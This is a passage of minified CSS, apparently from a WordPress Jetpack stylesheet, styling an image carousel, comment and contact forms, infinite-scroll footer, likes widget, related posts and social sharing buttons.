solid #666;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:2px}#carousel-reblog-box textarea:focus{background:#ccc;color:#222}#carousel-reblog-box
label{color:#aaa;font-size:11px;padding-right:2px;padding-left:2px;display:inline;font-weight:400}#carousel-reblog-box
select{width:110px;padding:0;font-size:12px;font-family:"Helvetica Neue",sans-serif!important;background:#333;color:#eee;border:1px
solid #444;margin-top:5px}#carousel-reblog-box .submit,#wrapper #carousel-reblog-box
p.response{float:left;width:154px;padding-top:0;padding-left:1px;overflow:hidden;height:34px;margin:3px
0 0 2px!important}#wrapper #carousel-reblog-box
p.response{font-size:13px;clear:none;padding-left:2px;height:34px;color:#aaa}#carousel-reblog-box input#carousel-reblog-submit,#jp-carousel-comment-form-button-submit{font:13px/24px "Helvetica Neue",sans-serif!important;margin-top:8px;padding:0
10px!important;border-radius:1em;height:24px;color:#333;cursor:pointer;font-weight:400;background:#aaa;background:-moz-linear-gradient(bottom,#aaa,#ccc);background:-webkit-gradient(linear,left bottom,left top,from(#aaa),to(#ccc));border:1px
solid #444}#carousel-reblog-box input#carousel-reblog-submit:hover,#jp-carousel-comment-form-button-submit:hover{background:#ccc;background:-moz-linear-gradient(bottom,#ccc,#eee);background:-webkit-gradient(linear,left bottom,left top,from(#ccc),to(#eee))}#carousel-reblog-box
.canceltext{color:#aaa;font-size:11px;line-height:24px}#carousel-reblog-box .canceltext
a{color:#fff}.jp-carousel-titleanddesc{border-top:1px solid #222;color:#999;font-size:15px;padding-top:24px;margin-bottom:20px;font-weight:400}.jp-carousel-titleanddesc-title{font:300 1.5em/1.1 "Helvetica Neue",sans-serif!important;text-transform:none!important;color:#fff;margin:0
0 15px;padding:0}.jp-carousel-titleanddesc-desc
p{color:#999;line-height:1.4;margin-bottom:.75em}.jp-carousel-comments p a,.jp-carousel-info h2 a,.jp-carousel-titleanddesc p
a{color:#fff!important;border:none!important;text-decoration:underline!important;font-weight:400!important;font-style:normal!important}.jp-carousel-titleanddesc p b,.jp-carousel-titleanddesc p
strong{font-weight:700;color:#999}.jp-carousel-titleanddesc p em,.jp-carousel-titleanddesc p
i{font-style:italic;color:#999}.jp-carousel-comments p a:hover,.jp-carousel-info h2 a:hover,.jp-carousel-titleanddesc p a:hover{color:#68c9e8!important}.jp-carousel-titleanddesc p:empty{display:none}.jp-carousel-left-column-wrapper h1:after,.jp-carousel-left-column-wrapper h1:before,.jp-carousel-photo-info h1:after,.jp-carousel-photo-info h1:before{content:none!important}.jp-carousel-image-meta{background:#111;border:1px
solid #222;color:#fff;font-size:13px;font:12px/1.4 "Helvetica Neue",sans-serif!important;overflow:hidden;padding:18px
20px;width:209px!important}.jp-carousel-image-meta h5,.jp-carousel-image-meta
li{font-family:"Helvetica Neue",sans-serif!important;position:inherit!important;top:auto!important;right:auto!important;left:auto!important;bottom:auto!important;background:0 0!important;border:none!important;font-weight:400!important;line-height:1.3em!important}.jp-carousel-image-meta
ul{margin:0!important;padding:0!important;list-style:none!important}.jp-carousel-image-meta
li{width:48%!important;display:inline-block!important;vertical-align:top!important;margin:0
2% 15px 0!important;color:#fff!important;font-size:13px!important}.jp-carousel-image-meta
h5{color:#999!important;text-transform:uppercase!important;font-size:10px!important;margin:0
0 2px!important;letter-spacing:.1em!important}a.jp-carousel-image-download{padding-left:23px;display:inline-block;clear:both;color:#999;line-height:1;font-weight:400;font-size:13px;text-decoration:none;background-position:0 -82px}a.jp-carousel-image-download span.photo-size{font-size:11px;border-radius:1em;margin-left:2px;display:inline-block}a.jp-carousel-image-download span.photo-size-times{padding:0
1px 0 2px}a.jp-carousel-image-download:hover{background-position:0 -122px;color:#68c9e8;border:none!important}.jp-carousel-image-map{position:relative;margin:-20px -20px 20px;border-bottom:1px solid rgba(255,255,255,.17);height:154px}.jp-carousel-image-map img.gmap-main{border-top-left-radius:6px;border-right:1px solid rgba(255,255,255,.17)}.jp-carousel-image-map div.gmap-topright{width:94px;height:154px;position:absolute;top:0;right:0}.jp-carousel-image-map
div.imgclip{overflow:hidden;border-top-right-radius:6px}.jp-carousel-image-map div.gmap-topright
img{margin-left:-40px}.jp-carousel-image-map img.gmap-bottomright{position:absolute;top:96px;right:0}.jp-carousel-comments{font:15px/1.7 "Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent}.jp-carousel-comments p a:active,.jp-carousel-comments p a:focus,.jp-carousel-comments p a:hover{color:#68c9e8!important}.jp-carousel-comment{background:none transparent;color:#999;margin-bottom:20px;clear:left;overflow:auto;width:100%}.jp-carousel-comment
p{color:#999!important}.jp-carousel-comment .comment-author{font-size:13px;font-weight:400;padding:0;width:auto;display:inline;float:none;border:none;margin:0}.jp-carousel-comment .comment-author
a{color:#fff}.jp-carousel-comment .comment-gravatar{float:left}.jp-carousel-comment .comment-content{border:none;margin-left:85px;padding:0}.jp-carousel-comment
.avatar{margin:0
20px 0 0;border-radius:4px;border:none!important;padding:0!important;background-color:transparent!important}.jp-carousel-comment .comment-date{color:#999;margin-top:4px;font-size:11px;display:inline;float:right}#jp-carousel-comment-form{margin:0
0 10px!important;float:left;width:100%}textarea#jp-carousel-comment-form-comment-field{background:rgba(34,34,34,.9);border:1px
solid #3a3a3a;color:#aaa;font:15px/1.4 "Helvetica Neue",sans-serif!important;width:100%;padding:10px
10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:3px;overflow:hidden;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}textarea#jp-carousel-comment-form-comment-field:focus{background:#ccc;color:#222}textarea#jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:#aaa}#jp-carousel-comment-form-spinner{color:#fff;margin:22px
0 0 10px;display:block;width:20px;height:20px;float:left}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as
input{background:rgba(34,34,34,.9);border:1px
solid #3a3a3a;color:#aaa;font:13px/1.4 "Helvetica Neue",sans-serif!important;padding:3px
6px;float:left;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as input:focus{background:#ccc;color:#222}#jp-carousel-comment-form-commenting-as
p{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:22px
0 0;float:left}#jp-carousel-comment-form-commenting-as
fieldset{float:left;border:none;margin:20px
0 0 0;padding:0}#jp-carousel-comment-form-commenting-as
fieldset{clear:both}#jp-carousel-comment-form-commenting-as
label{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:0
20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;float:right}#js-carousel-comment-form-container{margin-bottom:15px;overflow:auto;width:100%}#jp-carousel-comment-form-container{margin-bottom:15px;overflow:auto;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comment-post-results
span{display:block;text-align:center;margin-top:20px;width:100%;overflow:auto;padding:1em
0;box-sizing:border-box;background:rgba(0,0,0,.7);border-radius:2px;font:13px/1.4 "Helvetica Neue",sans-serif!important;border:1px
solid rgba(255,255,255,.17);box-shadow:inset 0 0 5px 5px rgba(0,0,0,1)}.jp-carousel-comment-post-error{color:#df4926}#jp-carousel-comments-closed{display:none;color:#999}#jp-carousel-comments-loading{font:400 15px/1.7 "Helvetica Neue",sans-serif!important;display:none;color:#999;text-align:left;margin-bottom:20px}.jp-carousel-light .jp-carousel-overlay{background:#fff}.jp-carousel-light .jp-carousel-next-button:hover span,.jp-carousel-light .jp-carousel-previous-button:hover
span{opacity:.8}.jp-carousel-light .jp-carousel-close-hint:hover,.jp-carousel-light .jp-carousel-titleanddesc
div{color:#000!important}.jp-carousel-light .jp-carousel-comment .comment-author a,.jp-carousel-light .jp-carousel-comments p a,.jp-carousel-light .jp-carousel-info h2 a,.jp-carousel-light .jp-carousel-titleanddesc p
a{color:#1e8cbe!important}.jp-carousel-light .jp-carousel-comment .comment-author a:hover,.jp-carousel-light .jp-carousel-comments p a:hover,.jp-carousel-light .jp-carousel-info h2 a:hover,.jp-carousel-light .jp-carousel-titleanddesc p a:hover{color:#f1831e!important}.jp-carousel-light .jp-carousel-comment,.jp-carousel-light .jp-carousel-comment p,.jp-carousel-light .jp-carousel-info h2,.jp-carousel-light .jp-carousel-titleanddesc,.jp-carousel-light .jp-carousel-titleanddesc p,.jp-carousel-light .jp-carousel-titleanddesc p b,.jp-carousel-light .jp-carousel-titleanddesc p em,.jp-carousel-light .jp-carousel-titleanddesc p i,.jp-carousel-light .jp-carousel-titleanddesc p strong,.jp-carousel-light div.jp-carousel-buttons
a{color:#666}.jp-carousel-light .jp-carousel-buttons{border-bottom-color:#f0f0f0;background:#f5f5f5}.jp-carousel-light div.jp-carousel-buttons a:hover{text-decoration:none;color:#f1831e}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog,.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog:hover{background-position:4px -56px;padding-left:24px!important}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{background-color:#2ea2cc;color:#fff}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-commentlink{background-position:0 -176px}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{background-position:5px -36px}.jp-carousel-light div#carousel-reblog-box{background:#eee;background:-moz-linear-gradient(bottom,#ececec,#f7f7f7);background:-webkit-gradient(linear,left bottom,left top,from(#ececec),to(#f7f7f7));box-shadow:0 2px 10px rgba(0,0,0,.1);border:1px
solid #ddd}.jp-carousel-light #carousel-reblog-box
textarea{border:1px
inset #ccc;color:#666;border:1px
solid #cfcfcf;background:#fff}.jp-carousel-light #carousel-reblog-box
.canceltext{color:#888}.jp-carousel-light #carousel-reblog-box .canceltext
a{color:#666}.jp-carousel-light #carousel-reblog-box
select{background:#eee;color:#333;border:1px
solid #aaa}#jp-carousel-comment-form-button-submit,.jp-carousel-light #carousel-reblog-box input#carousel-reblog-submit{color:#333;background:#fff;background:-moz-linear-gradient(bottom,#ddd,#fff);background:-webkit-gradient(linear,left bottom,left top,from(#ddd),to(#fff));border:1px
solid #aaa}.jp-carousel-light .jp-carousel-image-meta{background:#fafafa;border:1px
solid #eee;border-top-color:#f5f5f5;border-left-color:#f5f5f5;color:#333}.jp-carousel-light .jp-carousel-image-meta
li{color:#000!important}.jp-carousel-light .jp-carousel-close-hint{color:#ccc}.jp-carousel-light .jp-carousel-close-hint
span{background-color:#fff;border-color:#ccc}.jp-carousel-light #jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#aaa}.jp-carousel-light #jp-carousel-comment-form-comment-field:focus{color:#333}.jp-carousel-light #jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:#ddd}.jp-carousel-light a.jp-carousel-image-download{background-position:0 -122px}.jp-carousel-light a.jp-carousel-image-download:hover{background-position:0 -122px;color:#f1831e}.jp-carousel-light textarea#jp-carousel-comment-form-comment-field{background:#fbfbfb;color:#333;border:1px
solid #dfdfdf;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1)}.jp-carousel-light #jp-carousel-comment-form-commenting-as
input{background:#fbfbfb;border:1px
solid #dfdfdf;color:#333;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1)}.jp-carousel-light #jp-carousel-comment-form-commenting-as input:focus{background:#fbfbfb;color:#333}.jp-carousel-light #jp-carousel-comment-post-results
span{background:#f7f7f7;border:1px
solid #dfdfdf;box-shadow:inset 0 0 5px rgba(0,0,0,.05)}.jp-carousel-light .jp-carousel-slide{background-color:#fff}.jp-carousel-light .jp-carousel-titleanddesc{border-top:1px solid #eee}.jp-carousel-light .jp-carousel-fadeaway{background:-moz-linear-gradient(bottom,rgba(255,255,255,.75),rgba(255,255,255,0));background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,.75)),to(rgba(255,255,255,0)))}@media only screen and (max-width:760px){.jp-carousel-info{margin:0
10px!important}.jp-carousel-next-button,.jp-carousel-previous-button{display:none!important}.jp-carousel-buttons{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;box-sizing:border-box}.jp-carousel-close-hint{font-weight:800!important;font-size:26px!important;position:fixed!important;top:-10px}.jp-carousel-slide
img{filter:alpha(opacity=100);opacity:1}.jp-carousel-wrap{background-color:#000}.jp-carousel-fadeaway{display:none}#jp-carousel-comment-form-container{display:none!important}.jp-carousel-titleanddesc{padding-top:0!important;border:none!important}.jp-carousel-titleanddesc-title{font-size:1em!important}.jp-carousel-left-column-wrapper{padding:0;width:100%!important}.jp-carousel-photo-info{left:0!important;width:100%!important}}.contact-form .clear-form{clear:both}.contact-form input[type=email],.contact-form input[type=text],.contact-form input[type=url]{width:300px;max-width:98%;margin-bottom:13px}.contact-form
select{margin-bottom:13px}.contact-form
textarea{height:200px;width:80%;float:none;margin-bottom:13px}.contact-form input[type=checkbox],.contact-form input[type=radio]{float:none;margin-bottom:13px}.contact-form
label{margin-bottom:3px;float:none;font-weight:700;display:block}.contact-form label.checkbox,.contact-form
label.radio{margin-bottom:3px;float:none;font-weight:700;display:inline-block}.contact-form label
span{color:#aaa;margin-left:4px;font-weight:400}.contact-form-submission{margin-bottom:4em;padding:1.5em 1em}.contact-form-submission
p{margin:0
auto}.form-errors .form-error-message{color:red}.textwidget .contact-form input[type=email],.textwidget .contact-form input[type=text],.textwidget .contact-form input[type=url],.textwidget .contact-form
textarea{width:250px;max-width:100%;box-sizing:border-box}#jetpack-check-feedback-spam{margin:1px
8px 0 0}.jetpack-check-feedback-spam-spinner{display:inline-block;margin-top:7px}.infinite-loader{color:#000;display:block;height:28px;text-indent:-9999px}#infinite-handle
span{background:#333;border-radius:1px;color:#eee;cursor:pointer;font-size:13px;padding:6px
16px}#infinite-handle span button,#infinite-handle span button:focus,#infinite-handle span button:hover{display:inline;position:static;padding:0;margin:0;border:none;line-height:inherit;background:0 0;color:inherit;cursor:inherit;font-size:inherit;font-weight:inherit;font-family:inherit}#infinite-handle span button::-moz-focus-inner{margin:0;padding:0;border:none}@media (max-width:800px){#infinite-handle span:before{display:none}#infinite-handle
span{display:block}}#infinite-footer{position:fixed;bottom:-50px;left:0;width:100%}#infinite-footer
a{text-decoration:none}#infinite-footer .blog-credits a:hover,#infinite-footer .blog-info a:hover{color:#444;text-decoration:underline}#infinite-footer
.container{background:rgba(255,255,255,.8);border-color:#ccc;border-color:rgba(0,0,0,.1);border-style:solid;border-width:1px 0 0;box-sizing:border-box;margin:0
auto;overflow:hidden;padding:1px
20px;width:780px}#infinite-footer .blog-credits,#infinite-footer .blog-info{box-sizing:border-box;line-height:25px}#infinite-footer .blog-info{float:left;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:40%}#infinite-footer .blog-credits{font-weight:400;float:right;width:60%}#infinite-footer .blog-info
a{color:#111;font-size:14px;font-weight:700}#infinite-footer .blog-credits{color:#888;font-size:12px;text-align:right}#infinite-footer .blog-credits
a{color:#666}.infinity-end.neverending #infinite-footer{display:none}@media (max-width:640px){#infinite-footer
.container{box-sizing:border-box;width:100%}#infinite-footer .blog-info{width:30%}#infinite-footer .blog-credits{width:70%}#infinite-footer .blog-credits,#infinite-footer .blog-info
a{font-size:10px}}@media (max-width:640px){#infinite-footer{position:static}}@font-face{font-family:Noticons;src:url(https://wordpress.com/i/noticons/Noticons.woff)}#jp-post-flair{padding-top:.5em}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0
0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;margin-bottom:1em}#wpadminbar li#wp-admin-bar-admin-bar-likes-widget{width:61px;overflow:hidden}#wpadminbar iframe.admin-bar-likes-widget{width:61px;height:28px;min-height:28px;border-width:0;position:absolute;top:0}div.jetpack-likes-widget-wrapper{width:100%;min-height:50px;position:relative}div.jetpack-likes-widget-wrapper .sd-link-color{font-size:12px}div.jetpack-likes-widget-wrapper.slim-likes-widget{width:1px;min-height:0}div.jetpack-comment-likes-widget-wrapper{width:100%;position:relative;min-height:31px}div.jetpack-comment-likes-widget-wrapper
iframe{margin-bottom:0}#likes-other-gravatars{display:none;position:absolute;padding:10px
10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars
*{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars li,#likes-other-gravatars
ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars li::before{content:""}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}#likes-other-gravatars ul.wpl-avatars
li{width:32px;height:32px;float:left;margin:0
5px 5px 0}#likes-other-gravatars ul.wpl-avatars li
a{margin:0
2px 0 0;border-bottom:none!important;display:block}#likes-other-gravatars ul.wpl-avatars li a
img{background:0 0;border:none;margin:0!important;padding:0!important;position:static}div.sd-box{border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.13)}.comment-likes-widget,.entry-content .post-likes-widget,.post-likes-widget{margin:0;border-width:0;display:block}.comment-likes-widget-placeholder,.post-likes-widget-placeholder{margin:0;border-width:0;position:relative}.comment-likes-widget-placeholder{height:18px;position:absolute;display:-ms-flexbox;display:flex;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;margin-top:4px}.comment-likes-widget-placeholder::before{-webkit-font-smoothing:antialiased;font-family:Noticons;font-size:20px;line-height:.9;color:#5cb5d4;content:'\f408';width:16px;display:inline-block;vertical-align:middle}.post-likes-widget-placeholder
.button{display:none}.comment-likes-widget-placeholder .loading,.post-likes-widget-placeholder
.loading{color:#999;font-size:12px}.comment-likes-widget-placeholder
.loading{padding-left:5px;margin-top:2px;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;color:#4e4e4e}.slim-likes-widget .post-likes-widget{width:auto;float:none}div.sharedaddy.sd-like-enabled .sd-like
h3{display:none}div.sharedaddy.sd-like-enabled .sd-like .post-likes-widget{width:100%;float:none;position:absolute;top:0}.comment-likes-widget{width:100%}.pd-rating{display:block!important}.sd-gplus .sd-title{display:none}#jp-relatedposts{display:none;padding-top:1em;margin:1em
0;position:relative;clear:both}.jp-relatedposts:after{content:'';display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0
0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline
em{font-style:normal;font-weight:700}#jp-relatedposts .jp-relatedposts-items{clear:left}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:-20px}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:33%;margin:0
0 1em;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{padding-right:20px;filter:alpha(opacity=80);-moz-opacity:.8;opacity:.8}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:both}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title
a{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{filter:alpha(opacity=100);-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items p,#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{font-size:14px;line-height:20px;margin:0}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs{position:relative}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs a.jp-relatedposts-post-aoverlay{position:absolute;top:0;bottom:0;left:0;right:0;display:block;border-bottom:0}#jp-relatedposts .jp-relatedposts-items
p{margin-bottom:0}#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{text-transform:none;margin:0;font-family:inherit;display:block;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title
a{font-size:inherit;font-weight:400;text-decoration:none;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post
span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post
span{max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.6}.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{display:none}#jp-relatedposts .jp-relatedposts-items-visual div.jp-relatedposts-post-thumbs p.jp-relatedposts-post-excerpt{display:none}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs p.jp-relatedposts-post-excerpt{overflow:hidden}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs
span{margin-bottom:1em}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post{clear:both;width:100%}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img{float:left;overflow:hidden;max-width:33%;margin-right:3%}#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{display:inline-block;max-width:63%}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:20px}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:100%;clear:both;margin:0
0 1em}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{float:none;max-width:100%;margin-right:0}}#jp-post-flair{padding-top:.5em}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0
0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;margin-bottom:1em}body.highlander-light h3.sd-title:before{border-top:1px solid rgba(0,0,0,.2)}body.highlander-dark h3.sd-title:before{border-top:1px solid rgba(255,255,255,.4)}.sd-content
ul{padding:0!important;margin:0
0 .7em 0!important;list-style:none!important}.sd-content ul
li{display:inline-block}.sd-block.sd-gplus{margin:0
0 .5em 0}.sd-gplus .sd-content{font-size:12px}#sharing_email .sharing_send,.sd-content ul li .option a.share-ustom,.sd-content ul li a.sd-button,.sd-content ul li.advanced a.share-more,.sd-content ul li.preview-item div.option.option-smart-off a,.sd-social-icon .sd-content ul li a.sd-button,.sd-social-icon-text .sd-content ul li a.sd-button,.sd-social-official .sd-content>ul>li .digg_button>a,.sd-social-official .sd-content>ul>li>a.sd-button,.sd-social-text .sd-content ul li a.sd-button{text-decoration:none!important;display:inline-block;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:400;border-radius:3px;color:#777!important;background:#f8f8f8;border:1px
solid #ccc;box-shadow:0 1px 0 rgba(0,0,0,.08);text-shadow:none;line-height:23px;padding:1px
8px 0 5px}.sd-content ul li .option a.share-ustom span,.sd-content ul li a.sd-button>span,.sd-content ul li.advanced a.share-more span,.sd-content ul li.preview-item div.option.option-smart-off a span,.sd-social-icon-text .sd-content ul li a.sd-button>span,.sd-social-official .sd-content>ul>li .digg_button>a span,.sd-social-official .sd-content>ul>li>a.sd-button span,.sd-social-text .sd-content ul li a.sd-button
span{line-height:23px}.sd-social-official .sd-content .sharing-hidden .inner>ul>li .digg_button>a,.sd-social-official .sd-content .sharing-hidden .inner>ul>li>a.sd-button,.sd-social-official .sd-content>ul>li .digg_button>a,.sd-social-official .sd-content>ul>li>a.sd-button{line-height:17px;box-shadow:none;vertical-align:top}.sd-social-official .sd-content ul li a.sd-button>span{line-height:17px}.sd-social-official .sd-content .sharing-hidden .inner>ul>li .digg_button>a:before,.sd-social-official .sd-content .sharing-hidden .inner>ul>li>a.sd-button:before,.sd-social-official .sd-content>ul>li .digg_button>a:before,.sd-social-official .sd-content>ul>li>a.sd-button:before{margin-bottom:-1px}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-icon .sd-content ul li a.sd-button:hover,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:hover,.sd-social-official .sd-content>ul>li .digg_button>a:active,.sd-social-official .sd-content>ul>li .digg_button>a:hover,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-official .sd-content>ul>li>a.sd-button:hover,.sd-social-text .sd-content ul li a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:hover{color:#555;background:#fafafa;border:1px
solid #999}.sd-social-icon .sd-content ul li a.sd-button:active,.sd-social-icon-text .sd-content ul li a.sd-button:active,.sd-social-official .sd-content>ul>li .digg_button>a:active,.sd-social-official .sd-content>ul>li>a.sd-button:active,.sd-social-text .sd-content ul li a.sd-button:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}.sd-content ul li a.sd-button:before{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:normal 18px/1 social-logos;vertical-align:top;text-align:center}.sd-social-icon-text ul li a.sd-button:before{position:relative;top:2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-social-official ul li a.sd-button:before{position:relative;top:-2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-official ul li a.sd-button:before{top:0}}.sd-content ul
li{margin:0
5px 5px 0;padding:0}.jp-sharing-input-touch .sd-content ul
li{padding-left:10px}.sd-content ul li.preview-item a.sd-button span,.sd-social-icon-text .sd-content ul li a span,.sd-social-official .sd-content ul li a.sd-button
span{margin-left:3px}.sd-content ul li.preview-item.no-icon a.sd-button
span{margin-left:0}.sd-content ul li.no-icon a:before,.sd-social-text .sd-content ul li a:before{display:none}body .sd-content ul li.share-custom.no-icon a span,body .sd-social-text .sd-content ul li.share-custom a
span{background-image:none;background-position:-500px -500px!important;background-repeat:no-repeat!important;padding-left:0;height:0;line-height:inherit}.sd-social-icon .sd-content ul li a.share-more{position:relative;top:-4px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-social-icon .sd-content ul li a.share-more{top:2px}}@-moz-document url-prefix(){.sd-social-icon .sd-content ul li a.share-more{top:2px}}.sd-social-icon .sd-content ul li a.share-more
span{margin-left:3px}.sd-content ul li.share-print div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-print a:before,.sd-social-icon-text .sd-content li.share-print a:before,.sd-social-official .sd-content li.share-print a:before,.sd-social-text .sd-content ul li.share-print a:before{content:'\f469'}.sd-content ul li.share-email div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-email a:before,.sd-social-icon-text .sd-content li.share-email a:before,.sd-social-official .sd-content li.share-email a:before,.sd-social-text .sd-content ul li.share-email a:before{content:'\f410'}.sd-content ul li.share-linkedin div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-linkedin a:before,.sd-social-icon-text .sd-content li.share-linkedin a:before,.sd-social-text .sd-content ul li.share-linkedin a:before{content:'\f207'}.sd-content ul li.share-twitter div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-twitter a:before,.sd-social-icon-text .sd-content li.share-twitter a:before,.sd-social-text .sd-content ul li.share-twitter a:before{content:'\f202'}.sd-content ul li.share-reddit div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-reddit a:before,.sd-social-icon-text .sd-content li.share-reddit a:before,.sd-social-text .sd-content ul li.share-reddit a:before{content:'\f222'}.sd-content ul li.share-tumblr div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-tumblr a:before,.sd-social-icon-text .sd-content li.share-tumblr a:before,.sd-social-text .sd-content ul li.share-tumblr a:before{content:'\f607'}.sd-content ul li.share-pocket div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-pocket a:before,.sd-social-icon-text .sd-content li.share-pocket a:before,.sd-social-text .sd-content ul li.share-pocket a:before{content:'\f224'}.sd-content ul li.share-pinterest div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-pinterest a:before,.sd-social-icon-text .sd-content li.share-pinterest a:before,.sd-social-text .sd-content ul li.share-pinterest a:before{content:'\f210'}.sd-content ul li.share-google-plus-1 div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-google-plus-1 a:before,.sd-social-icon-text .sd-content li.share-google-plus-1 a:before,.sd-social-text .sd-content ul li.share-google-plus-1 a:before{content:'\f218'}.sd-content ul li.share-facebook div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-facebook a:before,.sd-social-icon-text .sd-content li.share-facebook 